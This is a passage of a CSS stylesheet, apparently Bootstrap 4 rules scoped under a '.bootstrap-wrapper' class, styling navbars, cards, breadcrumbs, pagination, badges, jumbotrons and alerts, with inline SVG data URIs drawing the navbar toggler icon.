  border-radius: 0.25rem;
}
.bootstrap-wrapper .nav-pills .nav-link.active,
.bootstrap-wrapper .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper .nav-fill .nav-item {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  text-align: center;
}
.bootstrap-wrapper .nav-justified .nav-item {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  text-align: center;
}
.bootstrap-wrapper .tab-content > .tab-pane {
  display: none;
}
.bootstrap-wrapper .tab-content > .active {
  display: block;
}
.bootstrap-wrapper .navbar {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0.5rem 1rem;
}
.bootstrap-wrapper .navbar .container,
.bootstrap-wrapper .navbar .container-fluid,
.bootstrap-wrapper .navbar .container-sm,
.bootstrap-wrapper .navbar .container-md,
.bootstrap-wrapper .navbar .container-lg,
.bootstrap-wrapper .navbar .container-xl {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.bootstrap-wrapper .navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap;
}
.bootstrap-wrapper .navbar-brand:hover,
.bootstrap-wrapper .navbar-brand:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-nav {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.bootstrap-wrapper .navbar-nav .nav-link {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-nav .dropdown-menu {
  position: static;
  float: none;
}
.bootstrap-wrapper .navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.bootstrap-wrapper .navbar-collapse {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-align: center;
  align-items: center;
}
.bootstrap-wrapper .navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .navbar-toggler:hover,
.bootstrap-wrapper .navbar-toggler:focus {
  text-decoration: none;
}
.bootstrap-wrapper .navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%;
}
@media (max-width: 575.98px) {
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 576px) {
  .bootstrap-wrapper .navbar-expand-sm {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-sm > .container,
  .bootstrap-wrapper .navbar-expand-sm > .container-fluid,
  .bootstrap-wrapper .navbar-expand-sm > .container-sm,
  .bootstrap-wrapper .navbar-expand-sm > .container-md,
  .bootstrap-wrapper .navbar-expand-sm > .container-lg,
  .bootstrap-wrapper .navbar-expand-sm > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-sm .navbar-toggler {
    display: none;
  }
}
@media (max-width: 767.98px) {
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .navbar-expand-md {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-md > .container,
  .bootstrap-wrapper .navbar-expand-md > .container-fluid,
  .bootstrap-wrapper .navbar-expand-md > .container-sm,
  .bootstrap-wrapper .navbar-expand-md > .container-md,
  .bootstrap-wrapper .navbar-expand-md > .container-lg,
  .bootstrap-wrapper .navbar-expand-md > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-md .navbar-toggler {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .navbar-expand-lg {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-lg > .container,
  .bootstrap-wrapper .navbar-expand-lg > .container-fluid,
  .bootstrap-wrapper .navbar-expand-lg > .container-sm,
  .bootstrap-wrapper .navbar-expand-lg > .container-md,
  .bootstrap-wrapper .navbar-expand-lg > .container-lg,
  .bootstrap-wrapper .navbar-expand-lg > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-lg .navbar-toggler {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    padding-right: 0;
    padding-left: 0;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .navbar-expand-xl {
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav {
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: 0.5rem;
    padding-left: 0.5rem;
  }
  .bootstrap-wrapper .navbar-expand-xl > .container,
  .bootstrap-wrapper .navbar-expand-xl > .container-fluid,
  .bootstrap-wrapper .navbar-expand-xl > .container-sm,
  .bootstrap-wrapper .navbar-expand-xl > .container-md,
  .bootstrap-wrapper .navbar-expand-xl > .container-lg,
  .bootstrap-wrapper .navbar-expand-xl > .container-xl {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-collapse {
    display: -ms-flexbox !important;
    display: flex !important;
    -ms-flex-preferred-size: auto;
    flex-basis: auto;
  }
  .bootstrap-wrapper .navbar-expand-xl .navbar-toggler {
    display: none;
  }
}
.bootstrap-wrapper .navbar-expand {
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  padding-right: 0;
  padding-left: 0;
}
.bootstrap-wrapper .navbar-expand .navbar-nav {
  -ms-flex-direction: row;
  flex-direction: row;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.bootstrap-wrapper .navbar-expand .navbar-nav .nav-link {
  padding-right: 0.5rem;
  padding-left: 0.5rem;
}
.bootstrap-wrapper .navbar-expand > .container,
.bootstrap-wrapper .navbar-expand > .container-fluid,
.bootstrap-wrapper .navbar-expand > .container-sm,
.bootstrap-wrapper .navbar-expand > .container-md,
.bootstrap-wrapper .navbar-expand > .container-lg,
.bootstrap-wrapper .navbar-expand > .container-xl {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.bootstrap-wrapper .navbar-expand .navbar-collapse {
  display: -ms-flexbox !important;
  display: flex !important;
  -ms-flex-preferred-size: auto;
  flex-basis: auto;
}
.bootstrap-wrapper .navbar-expand .navbar-toggler {
  display: none;
}
.bootstrap-wrapper .navbar-light .navbar-brand {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-brand:hover,
.bootstrap-wrapper .navbar-light .navbar-brand:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link:focus {
  color: rgba(0, 0, 0, 0.7);
}
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.disabled {
  color: rgba(0, 0, 0, 0.3);
}
.bootstrap-wrapper .navbar-light .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-light .navbar-nav .nav-link.active {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-toggler {
  color: rgba(0, 0, 0, 0.5);
  border-color: rgba(0, 0, 0, 0.1);
}
.bootstrap-wrapper .navbar-light .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-light .navbar-text {
  color: rgba(0, 0, 0, 0.5);
}
.bootstrap-wrapper .navbar-light .navbar-text a {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-light .navbar-text a:hover,
.bootstrap-wrapper .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}
.bootstrap-wrapper .navbar-dark .navbar-brand {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-brand:hover,
.bootstrap-wrapper .navbar-dark .navbar-brand:focus {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:hover,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}
.bootstrap-wrapper .navbar-dark .navbar-nav .show > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .active > .nav-link,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.show,
.bootstrap-wrapper .navbar-dark .navbar-nav .nav-link.active {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}
.bootstrap-wrapper .navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.bootstrap-wrapper .navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}
.bootstrap-wrapper .navbar-dark .navbar-text a {
  color: #fff;
}
.bootstrap-wrapper .navbar-dark .navbar-text a:hover,
.bootstrap-wrapper .navbar-dark .navbar-text a:focus {
  color: #fff;
}
.bootstrap-wrapper .card {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: border-box;
  border: 1px solid rgba(0, 0, 0, 0.125);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .card > hr {
  margin-right: 0;
  margin-left: 0;
}
.bootstrap-wrapper .card > .list-group:first-child .list-group-item:first-child {
  border-top-left-radius: 0.25rem;
  border-top-right-radius: 0.25rem;
}
.bootstrap-wrapper .card > .list-group:last-child .list-group-item:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .card-body {
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
  min-height: 1px;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-title {
  margin-bottom: 0.75rem;
}
.bootstrap-wrapper .card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}
.bootstrap-wrapper .card-text:last-child {
  margin-bottom: 0;
}
.bootstrap-wrapper .card-link:hover {
  text-decoration: none;
}
.bootstrap-wrapper .card-link + .card-link {
  margin-left: 1.25rem;
}
.bootstrap-wrapper .card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: rgba(0, 0, 0, 0.03);
  border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-header:first-child {
  border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}
.bootstrap-wrapper .card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}
.bootstrap-wrapper .card-footer {
  padding: 0.75rem 1.25rem;
  background-color: rgba(0, 0, 0, 0.03);
  border-top: 1px solid rgba(0, 0, 0, 0.125);
}
.bootstrap-wrapper .card-footer:last-child {
  border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}
.bootstrap-wrapper .card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}
.bootstrap-wrapper .card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top,
.bootstrap-wrapper .card-img-bottom {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-top {
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-img,
.bootstrap-wrapper .card-img-bottom {
  border-bottom-right-radius: calc(0.25rem - 1px);
  border-bottom-left-radius: calc(0.25rem - 1px);
}
.bootstrap-wrapper .card-deck .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-deck {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .bootstrap-wrapper .card-deck .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}
.bootstrap-wrapper .card-group > .card {
  margin-bottom: 15px;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-group {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
  }
  .bootstrap-wrapper .card-group > .card {
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .bootstrap-wrapper .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-header {
    border-top-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:last-child) .card-footer {
    border-bottom-right-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-top,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-header {
    border-top-left-radius: 0;
  }
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-img-bottom,
  .bootstrap-wrapper .card-group > .card:not(:first-child) .card-footer {
    border-bottom-left-radius: 0;
  }
}
.bootstrap-wrapper .card-columns .card {
  margin-bottom: 0.75rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .card-columns {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
    -webkit-column-gap: 1.25rem;
    -moz-column-gap: 1.25rem;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .bootstrap-wrapper .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}
.bootstrap-wrapper .accordion > .card {
  overflow: hidden;
}
.bootstrap-wrapper .accordion > .card:not(:last-of-type) {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .accordion > .card:not(:first-of-type) {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .accordion > .card > .card-header {
  border-radius: 0;
  margin-bottom: -1px;
}
.bootstrap-wrapper .breadcrumb {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #e9ecef;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #6c757d;
  content: "/";
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}
.bootstrap-wrapper .breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}
.bootstrap-wrapper .breadcrumb-item.active {
  color: #6c757d;
}
.bootstrap-wrapper .pagination {
  display: -ms-flexbox;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #007bff;
  background-color: #fff;
  border: 1px solid #dee2e6;
}
.bootstrap-wrapper .page-link:hover {
  z-index: 2;
  color: #0056b3;
  text-decoration: none;
  background-color: #e9ecef;
  border-color: #dee2e6;
}
.bootstrap-wrapper .page-link:focus {
  z-index: 3;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .page-item:first-child .page-link {
  margin-left: 0;
  border-top-left-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem;
}
.bootstrap-wrapper .page-item:last-child .page-link {
  border-top-right-radius: 0.25rem;
  border-bottom-right-radius: 0.25rem;
}
.bootstrap-wrapper .page-item.active .page-link {
  z-index: 3;
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .page-item.disabled .page-link {
  color: #6c757d;
  pointer-events: none;
  cursor: auto;
  background-color: #fff;
  border-color: #dee2e6;
}
.bootstrap-wrapper .pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.25rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-lg .page-item:first-child .page-link {
  border-top-left-radius: 0.3rem;
  border-bottom-left-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-lg .page-item:last-child .page-link {
  border-top-right-radius: 0.3rem;
  border-bottom-right-radius: 0.3rem;
}
.bootstrap-wrapper .pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
}
.bootstrap-wrapper .pagination-sm .page-item:first-child .page-link {
  border-top-left-radius: 0.2rem;
  border-bottom-left-radius: 0.2rem;
}
.bootstrap-wrapper .pagination-sm .page-item:last-child .page-link {
  border-top-right-radius: 0.2rem;
  border-bottom-right-radius: 0.2rem;
}
.bootstrap-wrapper .badge {
  display: inline-block;
  padding: 0.25em 0.4em;
  font-size: 75%;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: 0.25rem;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .badge {
    transition: none;
  }
}
.bootstrap-wrapper a.badge:hover,
.bootstrap-wrapper a.badge:focus {
  text-decoration: none;
}
.bootstrap-wrapper .badge:empty {
  display: none;
}
.bootstrap-wrapper .btn .badge {
  position: relative;
  top: -1px;
}
.bootstrap-wrapper .badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
  border-radius: 10rem;
}
.bootstrap-wrapper .badge-primary {
  color: #fff;
  background-color: #007bff;
}
.bootstrap-wrapper a.badge-primary:hover,
.bootstrap-wrapper a.badge-primary:focus {
  color: #fff;
  background-color: #0062cc;
}
.bootstrap-wrapper a.badge-primary:focus,
.bootstrap-wrapper a.badge-primary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .badge-secondary {
  color: #fff;
  background-color: #6c757d;
}
.bootstrap-wrapper a.badge-secondary:hover,
.bootstrap-wrapper a.badge-secondary:focus {
  color: #fff;
  background-color: #545b62;
}
.bootstrap-wrapper a.badge-secondary:focus,
.bootstrap-wrapper a.badge-secondary.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .badge-success {
  color: #fff;
  background-color: #28a745;
}
.bootstrap-wrapper a.badge-success:hover,
.bootstrap-wrapper a.badge-success:focus {
  color: #fff;
  background-color: #1e7e34;
}
.bootstrap-wrapper a.badge-success:focus,
.bootstrap-wrapper a.badge-success.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .badge-info {
  color: #fff;
  background-color: #17a2b8;
}
.bootstrap-wrapper a.badge-info:hover,
.bootstrap-wrapper a.badge-info:focus {
  color: #fff;
  background-color: #117a8b;
}
.bootstrap-wrapper a.badge-info:focus,
.bootstrap-wrapper a.badge-info.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .badge-warning {
  color: #212529;
  background-color: #ffc107;
}
.bootstrap-wrapper a.badge-warning:hover,
.bootstrap-wrapper a.badge-warning:focus {
  color: #212529;
  background-color: #d39e00;
}
.bootstrap-wrapper a.badge-warning:focus,
.bootstrap-wrapper a.badge-warning.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .badge-danger {
  color: #fff;
  background-color: #dc3545;
}
.bootstrap-wrapper a.badge-danger:hover,
.bootstrap-wrapper a.badge-danger:focus {
  color: #fff;
  background-color: #bd2130;
}
.bootstrap-wrapper a.badge-danger:focus,
.bootstrap-wrapper a.badge-danger.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .badge-light {
  color: #212529;
  background-color: #f8f9fa;
}
.bootstrap-wrapper a.badge-light:hover,
.bootstrap-wrapper a.badge-light:focus {
  color: #212529;
  background-color: #dae0e5;
}
.bootstrap-wrapper a.badge-light:focus,
.bootstrap-wrapper a.badge-light.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .badge-dark {
  color: #fff;
  background-color: #343a40;
}
.bootstrap-wrapper a.badge-dark:hover,
.bootstrap-wrapper a.badge-dark:focus {
  color: #fff;
  background-color: #1d2124;
}
.bootstrap-wrapper a.badge-dark:focus,
.bootstrap-wrapper a.badge-dark.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #e9ecef;
  border-radius: 0.3rem;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .jumbotron {
    padding: 4rem 2rem;
  }
}
.bootstrap-wrapper .jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0;
}
.bootstrap-wrapper .alert {
  position: relative;
  padding: 0.75rem 1.25rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.25rem;
}
.bootstrap-wrapper .alert-heading {
  color: inherit;
}
.bootstrap-wrapper .alert-link {
  font-weight: 700;
}
.bootstrap-wrapper .alert-dismissible {
  padding-right: 4rem;
}
.bootstrap-wrapper .alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0.75rem 1.25rem;
  color: inherit;
}
.bootstrap-wrapper .alert-primary {
  color: #004085;
  background-color: #cce5ff;
  border-color: #b8daff;
}
.bootstrap-wrapper .alert-primary hr {
  border-top-color: #9fcdff;
}
.bootstrap-wrapper .alert-primary .alert-link {
  color: #002752;
}
.bootstrap-wrapper .alert-secondary {
  color: #383d41;
  background-color: #e2e3e5;
  border-color: #d6d8db;
}
.bootstrap-wrapper .alert-secondary hr {
  border-top-color: #c8cbcf;
}
.bootstrap-wrapper .alert-secondary .alert-link {
  color: #202326;
}
.bootstrap-wrapper .alert-success {
  color: #155724;
  background-color: #d4edda;
  border-color: #c3e6cb;
}
.bootstrap-wrapper .alert-success hr {
  border-top-color: #b1dfbb;
}
.bootstrap-wrapper .alert-success .alert-link {
  color: #0b2e13;
}
.bootstrap-wrapper .alert-info {
  color: #0c5460;
  background-color: #d1ecf1;
  border-color: #bee5eb;
}
.bootstrap-wrapper .alert-info hr {
  border-top-color: #abdde5;
}
.bootstrap-wrapper .alert-info .alert-link {
  color: #062c33;
}
.bootstrap-wrapper .alert-warning {
  color: #856404;
  background-color: #fff3cd;
  border-color: #ffeeba;
}
.bootstrap-wrapper .alert-warning hr {
  border-top-color: #ffe8a1;
}
.bootstrap-wrapper .alert-warning .alert-link {
  color: #533f03;
}
.bootstrap-wrapper .alert-danger {
  color: #721c24;
  background-color: #f8d7da;
  border-color: #f5c6cb;
}
.bootstrap-wrapper .alert-danger hr {
  border-top-color: #f1b0b7;
}
.bootstrap-wrapper .alert-danger .alert-link {
  color: #491217;
}
.bootstrap-wrapper .alert-light {
  color: #818182;
  background-color: #fefefe;
  border-color: #fdfdfe;
}
.bootstrap-wrapper .alert-light hr {
  border-top-color: #ececf6;
}
.bootstrap-wrapper .alert-light .alert-link {
  color: #686868;
}
.bootstrap-wrapper .alert-dark {
  color: #1b1e21;
  background-color: #d6d8d9;
  border-color: #c6c8ca;
}
.bootstrap-wrapper .alert-dark hr {
  border-top-color: #b9bbbe;
}
.bootstrap-wrapper .alert-dark .alert-link {
